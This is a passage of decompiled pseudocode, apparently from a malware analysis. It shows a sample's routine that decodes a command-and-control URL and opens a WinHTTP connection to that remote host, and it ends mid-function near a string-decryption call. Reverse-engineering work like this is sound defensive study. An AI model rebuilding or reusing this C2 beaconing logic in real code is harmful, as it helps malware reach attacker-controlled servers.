 local_d0 = 0;
if (c2URl == 0) {
lVar3 = 0;
}
else {
local_res18 = struct_created;
c2URLW = mw_wrap_allocate_heap(param_1,0x104);
local_b0 = c2URLW;
mw_wrap_MultiBytetoWideChar(param_1,c2URl,c2URLW);
FUN_00004688(param_1,c2URLW,&local_res10,&local_d8);
if (local_res10 == 0) {
lVar3 = 0;
uVar10 = 0;
uVar5 = 0;
}
else {
uVar5 = 3;
uVar10 = local_res10;
lVar3 = local_d8;
}
local_d8 = (**(code **)&param_1->WinHttpOpen)
(&param_1->field_0x577,uVar5,uVar10,lVar3,(ulonglong)uVar2 << 0x20);
lVar3 = lVar8;
if (local_d8 != 0) {
(*(code *)param_1->RtlZeroMemory)(local_a8,0x68);
local_a8[0] = 0x68;
local_98 = 0xffffffff;
local_58 = 0xffffffff;
local_88 = -1;
local_48 = 0xffffffff;
iVar1 = (**(code **)&param_1->WinHttpCrackUrl)(c2URLW,0,0,local_a8);
if (iVar1 != 0) {
puVar6 = (undefined *)((ulonglong)(uint)(local_88 * 2) + local_90);
*puVar6 = 0;
local_b8 = (**(code **)&param_1->WinHttpConnect)(local_d8,local_90,local_84,0);
lVar3 = 0;
if (local_b8 != 0) {
local_res10 = local_res10 & 0xffffffff00000000;
lVar9 = 0;
local_c0 = 0;
local_c8 = 0;
if (1 == '\0') {
local_c8 = 0;
local_c0 = 0;
}
else {
lVar9 = lVar8;
if (1 == '\x01') {
lVar9 = mw_StringDecryptionMain(param_1,0x1f);